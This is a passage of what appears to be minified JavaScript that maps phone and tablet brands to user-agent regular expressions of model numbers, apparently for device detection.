-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 